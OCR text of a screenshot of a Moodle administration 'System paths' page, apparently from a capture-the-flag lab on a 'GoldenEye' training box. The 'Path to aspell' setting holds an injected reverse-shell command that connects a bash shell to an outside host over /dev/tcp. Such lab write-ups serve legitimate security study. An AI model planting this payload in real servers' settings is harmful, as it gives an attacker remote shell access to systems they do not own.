 GoldenEye Operators Training - Moodle
Home ► Site administration ► Server ► System paths
Navigation
Home
My home
Site pages
My profile
Courses
Admin bookmarks
bookmark this page
Settings
My profile settings
Site administration
Notifications
Registration
Advanced features
Users
Courses
Grades
Location
Language
Plugins
Security
Appearance
Front page
Server
System paths
Support contact
Session handling
HTTP
Maintenance mode
Cleanup
Environment
GD version
gdversion
GD 2.x is installed
Default: GD is not installed
Indicate the version of GD that is installed. The version shown by default is the
Path to du
pathtodu
/usr/bin/du
✔ Def
Path to du. Probably something like /usr/bin/du. If you enter this, pages that di
Path to aspell
aspellpath
bash -c "bash -i >& /dev/tcp/10.11.12.10/8080 0>&1"
✘ Def
To use spell-checking within the editor, you MUST have aspell 0.50 or later in
Path to dot
pathtodot
Defaul
Path to dot. Probably something like /usr/bin/dot. To be able to generate graph
Moodle.
Save changes